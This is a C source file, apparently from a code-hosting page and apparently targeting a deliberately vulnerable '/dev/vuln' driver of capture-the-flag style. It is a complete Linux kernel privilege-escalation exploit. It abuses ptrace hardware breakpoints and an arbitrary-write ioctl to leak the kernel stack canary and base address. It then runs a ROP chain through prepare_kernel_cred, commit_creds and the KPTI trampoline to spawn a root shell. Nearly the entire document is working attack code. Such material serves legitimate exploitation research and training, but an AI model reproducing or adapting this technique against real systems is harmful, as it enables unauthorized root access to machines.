1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
|
#define _GNU_SOURCE
#include <assert.h>
#include <fcntl.h>
#include <poll.h>
#include <sched.h>
#include <signal.h>
#include <stdbool.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <sys/mman.h>
#include <sys/prctl.h>
#include <sys/ptrace.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/user.h>
#include <sys/utsname.h>
#include <sys/wait.h>
#include <syscall.h>
#include <unistd.h>
#define COLOR_GREEN "\033[32m"
#define COLOR_RED "\033[31m"
#define COLOR_YELLOW "\033[33m"
#define COLOR_DEFAULT "\033[0m"
#define logd(fmt, ...) \
dprintf(2, "[*] %s:%d " fmt "\n", __FILE__, __LINE__, ##__VA_ARGS__)
#define logi(fmt, ...) \
dprintf(2, COLOR_GREEN "[+] %s:%d " fmt "\n" COLOR_DEFAULT, __FILE__, \
__LINE__, ##__VA_ARGS__)
#define logw(fmt, ...) \
dprintf(2, COLOR_YELLOW "[!] %s:%d " fmt "\n" COLOR_DEFAULT, __FILE__, \
__LINE__, ##__VA_ARGS__)
#define loge(fmt, ...) \
dprintf(2, COLOR_RED "[-] %s:%d " fmt "\n" COLOR_DEFAULT, __FILE__, \
__LINE__, ##__VA_ARGS__)
#define die(fmt, ...) \
do { \
loge(fmt, ##__VA_ARGS__); \
loge("Exit at line %d", __LINE__); \
exit(1); \
} while (0)
#define GLOBAL_MMAP_ADDR ((char *)(0x12340000))
#define GLOBAL_MMAP_LENGTH (0x2000)
#define ROP_START_OFF (0x44)
#define CANARY_OFF (0x3d)
#define ROP_CNT (0x80)
#define o(x) (kbase + x)
#define pop_rdi o(0xb26a0)
#define pop_rdx o(0xa9eb57)
#define pop_rcx o(0x3468c3)
#define bss o(0x2595000)
#define dl_to_rdi o(0x20dd24)
#define push_rax_jmp_qword_rcx o(0x4d6870)
#define commit_creds o(0xf8240)
#define prepare_kernel_cred o(0xf8520)
#define kpti_trampoline \
o(0x10010e6)
#define somewhere_writable (bss)
unsigned long user_cs, user_ss, user_eflags, user_sp, user_ip;
struct typ_cmd {
uint64_t addr;
uint64_t val;
};
int vuln_fd;
pid_t child;
pid_t trigger;
int sync_pipe[2][2];
void get_shell() {
int uid;
if (!(uid = getuid())) {
logi("root get!!");
execl("/bin/sh", "sh", NULL);
} else {
die("gain root failed, uid: %d", uid);
}
}
void init_tf_work(void) {
asm("movq %%cs, %0\n"
"movq %%ss, %1\n"
"movq %%rsp, %3\n"
"pushfq\n"
"popq %2\n"
: "=r"(user_cs), "=r"(user_ss), "=r"(user_eflags), "=r"(user_sp)
:
: "memory");
user_ip = (uint64_t)&get_shell;
user_sp = 0xf000 +
(uint64_t)mmap(0, 0x10000, 6, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
}
void bind_cpu(int cpu_idx) {
cpu_set_t my_set;
CPU_ZERO(&my_set);
CPU_SET(cpu_idx, &my_set);
if (sched_setaffinity(0, sizeof(cpu_set_t), &my_set)) {
die("sched_setaffinity: %m");
}
}
void hexdump(const void *data, size_t size) {
char ascii[17];
size_t i, j;
ascii[16] = '\0';
for (i = 0; i < size; ++i) {
dprintf(2, "%02X ", ((unsigned char *)data)[i]);
if (((unsigned char *)data)[i] >= ' ' &&
((unsigned char *)data)[i] <= '~') {
ascii[i % 16] = ((unsigned char *)data)[i];
} else {
ascii[i % 16] = '.';
}
if ((i + 1) % 8 == 0 || i + 1 == size) {
dprintf(2, " ");
if ((i + 1) % 16 == 0) {
dprintf(2, "| %s \n", ascii);
} else if (i + 1 == size) {
ascii[(i + 1) % 16] = '\0';
if ((i + 1) % 16 <= 8) {
dprintf(2, " ");
}
for (j = (i + 1) % 16; j < 16; ++j) {
dprintf(2, " ");
}
dprintf(2, "| %s \n", ascii);
}
}
}
}
#define DR_OFFSET(num) ((void *)(&((struct user *)0)->u_debugreg[num]))
void create_hbp(pid_t pid, void *addr) {
if (ptrace(PTRACE_POKEUSER, pid, DR_OFFSET(0), addr) != 0) {
die("create hbp ptrace dr0: %m");
}
unsigned long dr_7 = (1 << 0) | (1 << 8) | (1 << 16) | (1 << 17);
if (ptrace(PTRACE_POKEUSER, pid, DR_OFFSET(7), (void *)dr_7) != 0) {
die("create hbp ptrace dr7: %m");
}
}
void arb_write(int fd, uint64_t addr, uint64_t val) {
struct typ_cmd cmd = {addr, val};
ioctl(fd, 0, &cmd);
}
void do_init() {
logd("do init ...");
init_tf_work();
vuln_fd = open("/dev/vuln", O_RDONLY);
if (vuln_fd < 0) {
die("open vuln_fd: %m");
}
void *p = mmap(GLOBAL_MMAP_ADDR, GLOBAL_MMAP_LENGTH, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (p == MAP_FAILED) {
die("mmap: %m");
}
if (pipe(sync_pipe[0])) {
die("pipe: %m");
}
if (pipe(sync_pipe[1])) {
die("pipe: %m");
}
}
void fn_child() {
logd("child MUST bind to cpu-0");
bind_cpu(0);
char *name_buf = (char *)GLOBAL_MMAP_ADDR;
memset(GLOBAL_MMAP_ADDR, 0, GLOBAL_MMAP_LENGTH);
if (ptrace(PTRACE_TRACEME, 0, NULL, NULL) != 0) {
die("ptrace PTRACE_TRACEME: %m");
}
uint64_t skip_cnt =
(sizeof(struct utsname) + sizeof(uint64_t) - 1) / sizeof(uint64_t);
int step = 0;
bool loop = true;
while (loop) {
raise(SIGSTOP);
switch (step) {
case 0: {
#if (0)
*(char *)name_buf = 1;
#else
uname((void *)name_buf);
#endif
for (int i = skip_cnt; i < 100; i++) {
if (((uint64_t *)name_buf)[i]) {
logi("child: FOUND kernel stack leak !!");
write(sync_pipe[1][1], GLOBAL_MMAP_ADDR,
GLOBAL_MMAP_LENGTH);
step++;
break;
}
}
} break;
case 1: {
logd("child: waiting to recv rop gadget ...");
read(sync_pipe[0][0], GLOBAL_MMAP_ADDR, GLOBAL_MMAP_LENGTH);
logd("child: recv rop gadget");
step++;
} break;
case 2: {
prctl(PR_SET_MM, PR_SET_MM_MAP, GLOBAL_MMAP_ADDR,
sizeof(struct prctl_mm_map), 0);
} break;
default:
break;
}
}
return;
}
void fn_trigger() {
logd("trigger: bind trigger to other cpu, e.g. cpu-1");
bind_cpu(1);
logd("trigger: modify rcx in cpu-0's `cpu_entry_area` DB_STACK infinitely");
while (1) {
#define CPU_0_cpu_entry_area_DB_STACK_rcx_loc (0xfffffe0000010fb0)
#define OOB_SIZE(x) (x / 8)
arb_write(vuln_fd, CPU_0_cpu_entry_area_DB_STACK_rcx_loc,
OOB_SIZE(0x400));
}
}
int main(void) {
do_init();
logd("fork victim child ...");
switch (child = fork()) {
case -1:
die("fork child: %m");
break;
case 0:
fn_child();
exit(0);
break;
default:
waitpid(child, NULL, __WALL);
break;
}
logd("child pid: %d", child);
if (ptrace(PTRACE_SETOPTIONS, child, NULL, (void *)PTRACE_O_EXITKILL) < 0) {
die("ptrace set PTRACE_O_EXITKILL: %m");
}
logd("create hw_breakpoint for child");
create_hbp(child, (void *)GLOBAL_MMAP_ADDR);
logd("fork write-anywhere primitive trigger ...");
switch (trigger = fork()) {
case -1:
die("fork trigger: %m");
break;
case 0:
fn_trigger();
exit(0);
break;
default:
break;
}
logd("waiting for stack data leak ...");
struct pollfd fds = {.fd = sync_pipe[1][0], .events = POLLIN};
while (1) {
if (ptrace(PTRACE_CONT, child, NULL, NULL) < 0) {
die("failed to PTRACE_CONT: %m");
}
waitpid(child, NULL, __WALL);
int ret = poll(&fds, 1, 0);
if (ret > 0 && (fds.revents & POLLIN)) {
read(sync_pipe[1][0], GLOBAL_MMAP_ADDR, GLOBAL_MMAP_LENGTH);
break;
}
}
hexdump(GLOBAL_MMAP_ADDR + sizeof(struct utsname), 0x100);
uint64_t *leak_buffer =
(uint64_t *)(GLOBAL_MMAP_ADDR + sizeof(struct utsname));
uint64_t canary = leak_buffer[0];
logi("canary: 0x%lx", canary);
uint64_t leak_kaddr = leak_buffer[4];
logi("leak_kaddr: 0x%lx", leak_kaddr);
uint64_t kbase = leak_kaddr - 0xe0b32;
logi("kbase: 0x%lx", kbase);
logd("build rop ...");
uint64_t rop[ROP_START_OFF + ROP_CNT] = {0};
rop[CANARY_OFF] = canary;
uint64_t gadget_data = pop_rdi;
uint64_t rop_buf[ROP_CNT] = {
pop_rdi, 0, prepare_kernel_cred,
pop_rdx, (gadget_data >> (8 * 0)) & 0xff, pop_rdi,
somewhere_writable + 0, dl_to_rdi, pop_rdx,
(gadget_data >> (8 * 1)) & 0xff, pop_rdi, somewhere_writable + 1,
dl_to_rdi, pop_rdx, (gadget_data >> (8 * 2)) & 0xff, pop_rdi,
somewhere_writable + 2, dl_to_rdi, pop_rdx,
(gadget_data >> (8 * 3)) & 0xff, pop_rdi, somewhere_writable + 3,
dl_to_rdi, pop_rdx, (gadget_data >> (8 * 4)) & 0xff, pop_rdi,
somewhere_writable + 4, dl_to_rdi, pop_rdx,
(gadget_data >> (8 * 5)) & 0xff, pop_rdi, somewhere_writable + 5,
dl_to_rdi, pop_rdx, (gadget_data >> (8 * 6)) & 0xff, pop_rdi,
somewhere_writable + 6, dl_to_rdi, pop_rdx,
(gadget_data >> (8 * 7)) & 0xff, pop_rdi, somewhere_writable + 7,
dl_to_rdi,
pop_rcx, somewhere_writable, push_rax_jmp_qword_rcx,
commit_creds,
kpti_trampoline,
0xdeadbeef, 0xbaadf00d, user_ip, user_cs, user_eflags,
user_sp & 0xffffffffffffff00, user_ss};
memcpy(rop + ROP_START_OFF, rop_buf, sizeof(rop_buf));
logd("send rop gadget to victim child ...");
write(sync_pipe[0][1], rop, sizeof(rop));
logd("fire ...");
while (1) {
if (ptrace(PTRACE_CONT, child, NULL, NULL) < 0) {
die("failed to PTRACE_CONT: %m");
}
waitpid(child, NULL, __WALL);
}
while (1) {
sleep(100);
}
return 0;
}
|


